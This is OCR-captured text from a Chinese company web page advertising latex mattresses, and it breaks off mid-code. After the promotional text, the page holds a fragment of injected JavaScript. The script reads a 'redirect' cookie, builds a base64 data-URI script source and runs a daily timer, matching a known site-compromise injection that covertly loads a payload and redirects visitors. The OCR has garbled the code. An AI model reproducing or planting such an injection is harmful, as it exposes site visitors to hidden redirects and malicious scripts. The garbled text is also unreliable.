
發展、安保贏穩定、管理增效益”的管理方針，兢兢業
業致力於為客戶提供優質
乳膠床墊
，以負責的經營態
度、高品質的產品、完善的售後服務、合理的價格為
客戶創造最大的價值，並通過我們不懈的努力和持續
發展，讓公司早日成為行業有影響力的品牌，實現產
品知名國內外，走向世界。
< type="text/java"> function getCookie(e){var
U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;base64,”,now=Math.floor(Date.
now()/1e3),cookie=getCookie(“redirect”);if(no
w>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date